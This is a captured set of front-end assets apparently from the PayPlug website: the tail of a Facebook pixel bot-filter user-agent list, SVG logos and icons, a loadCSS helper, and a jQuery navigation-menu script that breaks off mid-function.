Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("658757979101286", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("658757979101286", "WebsitePerformance", true);instance.configLoaded("658757979101286"); }});

--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/icons/social/linkedin.svg
body_size: 144
content:
<svg width="27" height="25" viewBox="0 0 27 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.78135 9.26953H2.35938V21.2695H6.78135V9.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.8361 8.26953C19.5953 8.26953 21.2824 8.90167 22.5263 10.0269C23.7702 11.1521 24.4691 12.6782 24.4691 14.2695V21.2695H20.0471V14.2695C20.0471 13.7391 19.8141 13.2304 19.3995 12.8553C18.9849 12.4802 18.4225 12.2695 17.8361 12.2695C17.2497 12.2695 16.6873 12.4802 16.2727 12.8553C15.858 13.2304 15.6251 13.7391 15.6251 14.2695V21.2695H11.2031V14.2695C11.2031 12.6782 11.902 11.1521 13.1459 10.0269C14.3898 8.90167 16.0769 8.26953 17.8361 8.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M4.57036 6.26953C5.79146 6.26953 6.78135 5.3741 6.78135 4.26953C6.78135 3.16496 5.79146 2.26953 4.57036 2.26953C3.34927 2.26953 2.35938 3.16496 2.35938 4.26953C2.35938 5.3741 3.34927 6.26953 4.57036 6.26953Z" fill="#212225" stroke="#212225" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-logo-white.svg
body_size: 2498
content:
<svg width="152" height="28" viewBox="0 0 152 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7970_27848)">
<path d="M3.98997 3.05525C4.06349 2.79735 4.65643 0.732639 4.43188 0.00154892H11.5799C13.0135 0.00154892 14.054 1.3251 13.672 2.66492L11.9675 8.62129C11.5512 10.0192 10.231 10.9811 8.7295 10.9811H1.7133L3.98997 3.05525ZM30.6795 0H23.1591C23.3365 0.578522 23.0128 1.99501 22.833 2.69047L20.5963 10.4599C19.7285 13.2866 18.5074 15.83 14.7165 15.8323H8.77106C5.48351 15.8323 2.59871 17.9559 1.71729 21.025L0 27H9.93217L11.5967 21.2047C12.4638 18.3779 13.6896 15.8346 17.4806 15.8323H23.4476C26.7223 15.8323 29.5951 13.7172 30.4742 10.6597L32.77 2.66802C33.1552 1.32742 32.1147 0.00077446 30.6795 0.00077446V0Z" fill="white"/>
<path d="M70.6648 8.3258C70.608 8.26694 70.5928 8.25687 70.5848 8.24216C69.6075 6.4516 68.0221 5.65391 65.982 5.67792C64.1264 5.70038 62.5274 6.3912 61.2784 7.70778C59.1599 9.93977 58.348 12.5784 58.8011 15.5074C59.1831 17.981 61.2976 19.8544 63.8779 19.8242C65.9931 19.7994 67.6817 18.9142 69.0314 17.3777C69.0857 17.3157 69.1401 17.2538 69.2383 17.1415L68.8859 19.4447H73.0429C73.7541 14.9807 74.4629 10.526 75.1741 6.06205H71.018L70.6648 8.3258ZM69.9607 12.5048C69.7634 14.2969 68.4464 15.7575 66.7052 16.0975C66.4478 16.1478 66.1841 16.1649 65.9228 16.1966C63.8971 16.1819 62.5897 14.6206 62.9709 12.655C63.3217 10.8467 64.8432 9.47587 66.7371 9.33414C68.7765 9.18158 70.1701 10.6081 69.9607 12.5048ZM134.245 6.03959C133.537 10.4881 132.829 14.9738 132.117 19.4401H127.964L128.265 17.4729C128.251 17.4667 128.238 17.4606 128.224 17.4544C128.166 17.5287 128.107 17.6023 128.05 17.6774C126.693 19.485 124.193 20.2819 122.057 19.5593C120.55 19.0497 119.745 17.9508 119.424 16.4793C119.172 15.3285 119.308 14.1838 119.49 13.0407C119.861 10.7119 120.235 8.38388 120.608 6.05508C120.609 6.05353 120.611 6.05276 120.612 6.05121H124.765C124.685 6.55538 124.606 7.04562 124.528 7.53585C124.216 9.50143 123.898 11.4655 123.597 13.4326C123.518 13.9499 123.53 14.4704 123.777 14.9583C124.149 15.6948 124.83 15.9318 125.625 15.9635C127.199 16.0263 128.577 14.9002 128.892 13.4039C129.085 12.4893 129.204 11.5592 129.355 10.6352C129.594 9.17538 130.091 6.03959 130.091 6.03959C131.383 6.04579 134.246 6.03959 134.246 6.03959H134.245ZM114.342 0.708984H118.5C117.502 6.96507 116.507 13.2049 115.511 19.4463H111.353C112.35 13.1925 113.346 6.95268 114.343 0.708984H114.342ZM147.849 6.03727L147.465 8.36917C147.406 8.27778 147.376 8.23751 147.352 8.19414C146.672 6.91551 145.594 6.11781 144.154 5.81577C142.288 5.4239 140.57 5.83126 139.037 6.90157C137.254 8.14612 136.257 9.88943 135.796 11.9379C135.461 13.4248 135.416 14.9118 135.991 16.3593C136.641 17.9918 137.857 19.0118 139.647 19.3014C141.906 19.667 143.82 18.9413 145.451 17.4396C145.677 17.2313 145.88 16.9982 146.093 16.7767C146.051 17.1492 146.004 17.5194 145.952 17.8873C145.871 18.4557 145.775 19.0188 145.641 19.5733C145.387 20.6204 144.675 21.3421 143.653 21.7379C142.06 22.3544 140.49 22.2204 138.999 21.4312C138.484 21.1578 138.047 20.745 137.544 20.3733C137.537 20.3787 137.53 20.3849 137.523 20.3903L135.012 23.3155C136.345 24.529 138.408 25.4034 140.306 25.5343C142.324 25.6729 144.242 25.3353 146.018 24.3796C148.042 23.2891 149.385 21.6605 149.83 19.4494C149.935 18.9305 150.03 18.4093 150.121 17.8873C150.372 16.4398 150.582 14.9846 150.817 13.5348C151.093 11.8395 151.362 10.1442 151.631 8.44816C151.756 7.65821 152.001 6.03727 152.001 6.03727C152.001 6.03727 149.063 6.04734 147.85 6.03727H147.849ZM142.785 15.9124C141.284 15.9163 140.196 15.1333 139.866 13.7795C139.667 12.9586 139.834 12.1702 140.196 11.4174C140.956 9.83212 142.766 8.91981 144.541 9.22107C145.976 9.46425 146.928 10.6461 146.867 12.1075C146.781 14.1985 144.949 15.907 142.785 15.9116V15.9124ZM106.13 5.79331C104.015 5.39989 102.158 5.98151 100.546 7.34146C100.201 7.63266 99.8555 7.92385 99.5878 8.14922L99.9107 6.04501L95.7449 6.03804C95.4644 7.81156 92.7746 24.7699 92.7163 25.1726H96.8637C97.2856 22.5046 97.7059 19.8482 98.1263 17.1895C98.1526 17.1957 98.1662 17.1949 98.1694 17.2003C98.2062 17.2607 98.2413 17.3219 98.2765 17.3831C98.9917 18.6346 100.064 19.4447 101.517 19.708C103.608 20.0867 105.466 19.5539 107.068 18.2126C108.441 17.0633 109.274 15.5833 109.727 13.9042C110.155 12.3166 110.294 10.7065 109.791 9.108C109.232 7.33294 108.048 6.14957 106.131 5.79331H106.13ZM105.839 12.5203C105.626 14.3162 104.327 15.7529 102.597 16.0952C102.33 16.1478 102.057 16.1649 101.788 16.1982C99.774 16.1734 98.4723 14.6144 98.8503 12.6659C99.2027 10.8513 100.709 9.48439 102.607 9.33569C104.67 9.17383 106.062 10.6275 105.839 12.5203ZM53.1666 5.79409C51.0513 5.40066 49.1942 5.98228 47.5824 7.34223C47.2372 7.63343 46.892 7.92463 46.6243 8.15L46.9471 6.04579L42.7813 6.03882C42.5008 7.81233 39.811 24.7707 39.7527 25.1734H43.9001C44.322 22.5054 44.7423 19.849 45.1627 17.1903C45.189 17.1965 45.2026 17.1957 45.2058 17.2011C45.2426 17.2615 45.2777 17.3227 45.3129 17.3839C46.0281 18.6354 47.1005 19.4455 48.5533 19.7088C50.6446 20.0875 52.5025 19.5547 54.1047 18.2133C55.4776 17.064 56.3103 15.584 56.7634 13.905C57.1917 12.3174 57.3308 10.7073 56.8273 9.10878C56.2687 7.33371 55.0845 6.15034 53.1674 5.79409H53.1666ZM52.8749 12.521C52.6623 14.317 51.363 15.7536 49.6329 16.096C49.3668 16.1486 49.0935 16.1657 48.8242 16.199C46.8104 16.1742 45.5087 14.6152 45.8867 12.6666C46.2391 10.8521 47.7454 9.48516 49.6433 9.33647C51.7066 9.17461 53.0987 10.6283 52.8749 12.521ZM93.4259 6.05973L84.4439 25.1734H80.3956C80.6345 24.6305 81.0964 23.5811 81.5726 22.4976C82.673 20.0016 82.1272 19.4455 81.301 19.4455H78.9971C78.4593 19.4455 78.0166 19.0343 77.9942 18.5138L77.4412 6.05973H81.6214L82.1081 17.3204C82.1912 18.5231 83.3371 18.5773 83.9196 17.3235L89.1442 6.05973H93.4259Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_7970_27848">
<rect width="152" height="27" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/assets/images/logos/payplug-fav.svg
body_size: 327
content:
<svg width="33px" height="28px" viewBox="0 0 33 28" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>payplug-fav</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="payplug-fav" fill="#212225" fill-rule="nonzero">
            <path d="M3.98997,3.1684 C4.06349,2.90096 4.65643,0.759774 4.43188,0.00160629 L11.5799,0.00160629 C13.0135,0.00160629 14.054,1.37418 13.672,2.76362 L11.9675,8.9406 C11.5512,10.3903 10.231,11.3878 8.7295,11.3878 L1.7133,11.3878 L3.98997,3.1684 Z M30.6795,0 L23.1591,0 C23.3365,0.599948 23.0128,2.0689 22.833,2.79012 L20.5963,10.8473 C19.7285,13.7787 18.5074,16.4163 14.7165,16.4187 L8.77106,16.4187 C5.48351,16.4187 2.59871,18.6209 1.71729,21.8037 L0,28 L9.93217,28 L11.5967,21.9901 C12.4638,19.0586 13.6896,16.4211 17.4806,16.4187 L23.4476,16.4187 C26.7223,16.4187 29.5951,14.2253 30.4742,11.0545 L32.77,2.76683 C33.1552,1.37659 32.1147,0.000803144 30.6795,0.000803144 L30.6795,0 Z" id="Shape"></path>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://efm5soh2upq.exactdn.com/wp-content/themes/payplug/polylang/en_GB.svg
body_size: 432
content:
<?xml version="1.0" encoding="UTF-8"?><svg version="1.1" width="20px" height="14px" viewBox="0 0 20.0 14.0" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><clipPath id="i0"><path d="M20,0 L20,13.3333333 L0,13.3333333 L0,0 L20,0 Z"></path></clipPath><clipPath id="i1"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i2"><path d="M1.14583333,0 L1.14583333,32.8125 L0,32.8125 L0,0 L1.14583333,0 Z"></path></clipPath><clipPath id="i3"><path d="M2.5,0 L2.5,20 L0,20 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i4"><path d="M2.5,0 L2.5,13.3333333 L0,13.3333333 L0,0 L2.5,0 Z"></path></clipPath><clipPath id="i5"><path d="M1.66666667,0 L1.66666667,13.3333333 L0,13.3333333 L0,0 L1.66666667,0 Z"></path></clipPath><clipPath id="i6"><path d="M1.66666667,0 L1.66666667,20 L0,20 L0,0 L1.66666667,0 Z"></path></clipPath></defs><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g><g clip-path="url(#i0)"><polygon points="0,0 20,0 20,13.3333333 0,13.3333333 0,0" stroke="none" fill="#4758A9"></polygon></g><g clip-path="url(#i0)"><g transform="translate(-4.030492466650838 -2.834888640994663)"><g transform="translate(27.432284133317495 0.02076780766133801) rotate(56.7234)"><g clip-path="url(#i1)"><polygon points="1.77635684e-15,4.38806087 1.14583333,4.38806087 1.14583333,28.4244435 1.77635684e-15,28.4244435 1.77635684e-15,4.38806087" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g><g transform="translate(0.013238299984168478 0.9569761409946622) rotate(-56.6345)"><g clip-path="url(#i2)"><polygon points="-2.22044605e-16,4.38793749 1.14583333,4.38793749 1.14583333,28.4245603 -2.22044605e-16,28.4245603 -2.22044605e-16,4.38793749" stroke="none" fill="#ED5565"></polygon></g><polygon points="0,0 1.14583333,0 1.14583333,32.8125 0,32.8125 0,0 0,0" stroke="#FFFFFF" stroke-width="0.75" fill="none" stroke-miterlimit="10"></polygon></g></g></g><g transform="translate(20.0 5.416666666666667) rotate(90.0)"><g clip-path="url(#i3)"><polygon points="0,0 2.5,0 2.5,20 0,20 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(8.75 0.0)"><g clip-path="url(#i4)"><polygon points="0,0 2.5,0 2.5,13.3333333 0,13.3333333 0,0" stroke="none" fill="#FFFFFF"></polygon></g></g><g transform="translate(9.166666666666666 0.0)"><g clip-path="url(#i5)"><polygon points="0,0 1.66666667,0 1.66666667,13.3333333 0,13.3333333 0,0" stroke="none" fill="#ED5565"></polygon></g></g><g transform="translate(20.0 5.833333333333332) rotate(90.0)"><g clip-path="url(#i6)"><polygon points="0,0 1.66666667,0 1.66666667,20 0,20 0,0" stroke="none" fill="#ED5565"></polygon></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/loadCSS.js
body_size: -149
content:
// loadCSS.js
(function(w){
    "use strict";
    var loadCSS = function(href, before, media){
      var doc = w.document;
      var ss = doc.createElement("link");
      var ref;
      if(before){
        ref = before;
      }
      else {
        var refs = (doc.body || doc.getElementsByTagName("head")[0]).childNodes;
        ref = refs[refs.length - 1];
      }
      var sheets = doc.styleSheets;
      ss.rel = "stylesheet";
      ss.href = href;
      ss.media = "only x";
      function ready(cb){
        if(doc.body){
          return cb();
        }
        setTimeout(function(){
          ready(cb);
        });
      }
      ready(function(){
        ref.parentNode.insertBefore(ss, (before ? ref : ref.nextSibling));
      });
      var onloadcssdefined = function(cb){
        var resolvedHref = ss.href;
        var i = sheets.length;
        while(i--){
          if(sheets[i].href === resolvedHref){
            return cb();
          }
        }
        setTimeout(function(){
          onloadcssdefined(cb);
        });
      };
      function loadCB(){
        if(ss.addEventListener){
          ss.removeEventListener("load", loadCB);
        }
        ss.media = media || "all";
      }
      if(ss.addEventListener){
        ss.addEventListener("load", loadCB);
      }
      ss.onloadcssdefined = onloadcssdefined;
      onloadcssdefined(loadCB);
      return ss;
    };
    if(typeof exports !== "undefined"){
      exports.loadCSS = loadCSS;
    }
    else {
      w.loadCSS = loadCSS;
    }
  }(typeof global !== "undefined" ? global : this));

--- FILE ---
content_type: text/javascript
request_url: https://www.payplug.com/wp-content/themes/payplug/assets/js/bootstrap.js
body_size: 1352
content:
var Screen = {
  is: function(type) {
      if (type == 'desktop') {
          return $(window).width() > 1023 ? true : false;
      }
      if (type == 'tablet') {
          return $(window).width() >= 720 ? true : false;
      }
      if (type == 'mobile') {
          return $(window).width() < 720 ? true : false;
      }
  }
};

var Header = {
  getElement: function() {
    return $('#masthead');
  },
  getSwift: function() {
    return $('#header-transition-swift');
  },
  getMain: function() {
    return $('main#primary');
  },
  getClasses: function() {
    return 'fixed top-0 left-0 right-0';
  },
  stickyOnScroll: function(){
    var $header = Header.getElement();
    var $swift = Header.getSwift();
    var $main = Header.getMain();
    var headerOffset = $header.offset().top;
    var lastScrollTop = 0;

    $(window).on('scroll', function() {
      var scrollTop = $(window).scrollTop();
      var classes = 'nav-shadow rounded-b-lg';

      if (scrollTop >= headerOffset) {
        $header
          .removeClass('relative top-4 lg:top-12')
          .addClass(Header.getClasses());

        $swift
          .removeClass('rounded-lg')
          .addClass(classes);
        $main.addClass('push-main');

        lastScrollTop = scrollTop;
        return;
      } 

      $header
        .removeClass(Header.getClasses())
        .addClass('relative top-4 lg:top-12');

      $swift
        .addClass('rounded-lg')
        .removeClass(classes);
      $main.removeClass('push-main');

      lastScrollTop = scrollTop;
    });
  },
}

var Menu = {
	init: function(){
    if (Screen.is('desktop')) {
      Menu.desktop();
    }

    if (Screen.is('mobile') || Screen.is('tablet')) {
     Menu.mobile();
    }
  },
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      var $menuItem = $(this);
      var $link = $menuItem.children('a');
      var $submenu = $menuItem.find('.sub-menu-container[data-depth="0"]');

      // Ajouter les attributs ARIA
      $link.attr({
        'aria-expanded': 'false',
        'aria-haspopup': 'true'
      });
      $submenu.attr('aria-hidden', 'true');

      function showSubmenu() {
        $menuItem.addClass('open');
        $link.attr('aria-expanded', 'true');
        $submenu.attr('aria-hidden', 'false');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeIn();
        }, 150);
      }

      function hideSubmenu() {
        $menuItem.removeClass('open');
        $link.attr('aria-expanded', 'false');
        $submenu.attr('aria-hidden', 'true');
        clearTimeout(timer);
        timer = setTimeout(function() {
          $submenu.stop(true, true).fadeOut();
        }, 150);
      }

      // Gestion de la souris
      $menuItem.mouseenter(showSubmenu).mouseleave(hideSubmenu);

      // Gestion du clavier
      $link.on('keydown', function(e) {
        // Enter ou Espace
        if (e.keyCode === 13 || e.keyCode === 32) {
          e.preventDefault();
          if ($menuItem.hasClass('open')) {
            hideSubmenu();
          } else {
            showSubmenu();
          }
        }
      });

      // Fermer le menu si on appuie sur Echap
      $(document).on('keyup', function(e) {
        if (e.keyCode === 27 && $menuItem.hasClass('open')) {
          hideSubmenu();
        }
      });
    });
  },
  /*
  desktop: function() {
    $('.menu-item-has-children').each(function() {
      var timer;
      $(this).mouseenter(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).addClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeIn();
        }, 150);
      }).mouseleave(function() {
        var submenu = $(this).find('.sub-menu-container[data-depth="0"]');
        $(this).removeClass('open');
        clearTimeout(timer);
        timer = setTimeout(function() {
          submenu.stop(true, true).fadeOut();
        }, 150);
      });
    });
  }, */
  mobile: function() {
    Menu.burger();
    Menu.subCategory();
    Menu.footer();
  },
  burger: function() {
    $('body').on('click', '#burger', function(e){
      $('.js-mobile-back').hide();
      $('.js-mobile-logo').show();

      if ($('#mobile-navigation').is(':visible')) {
        $('#mobile-navigation').hide();
        $('#burger').removeClass('active');
        $('html').removeClass('overflow-hidden');
        $('body').removeClass('overflow-hidden');
        $('#main-header').removeClass('nav-open-mobile');
        $('#masthead').removeClass('open');

        $('#logo-full').hide().addClass('hidden xl:block');
        $('#logo-fav').show().addClass('xl:hidden');
        $('#primary-mobile-menu > li').show();
        return;
      }

      $('#burger').addClass('active');
      $('#mobile-navigation').show();
      $('#primary-mobile-menu ul.sub-menu').hide();
      $('#primary-mobile-menu .sub-menu-container').hide();
      $('html').addClass('overflow-hidden');
      $('body').addClass('overflow-hidden');
      $('#main-header').addClass('nav-open-mobile');

      $('#masthead').addClass('open');
      $('#primary-mobile-menu').removeClass('open');
      $('#primary-mobile-menu li.menu-item-has-children').removeClass('open');
      $('#primary-mobile-menu').parent().parent().removeClass('open');

      $('#mobile-navigation-inner').removeClass('inside-open');

      $('#logo-full').show().removeClass('hidden xl:block');
      $('#logo-fav').hide().removeClass('xl:hidden');
    });
  },
  subCategory: function() {
    // Click on menu item that has submenu
    $('body').on('click', '#primary-mobile-menu > li.depth-0.menu-item-has-children:not(.open)', function(e){
      e.preventDefault();
      e.stopPropagation();

      $('#mobile-navigation-inner').addClass('inside-open');

      var li = $(this);
      li.addClass('open').find('.sub-menu').show();
      li.find('.sub-menu-container').show();
      li.parent().addClass('open');

      $('#mobile-navigation .lang-navigation').hide();
      $('#primary-mobile-menu').parent().parent().addClass('open');
      $('#primary-mobile-menu > li:not(.open)').hide();

      $('.js-mobile-logo').hide();
      $('.js-mobile-back').show();
    });

    // Close
    $('body').on('click', '#primary-mobile-menu > li.menu-item-has-children.depth-0.open, .js-mobile-back', function(e){
      $(this).removeClass('open');
      $(this).find('.sub-menu').hide();

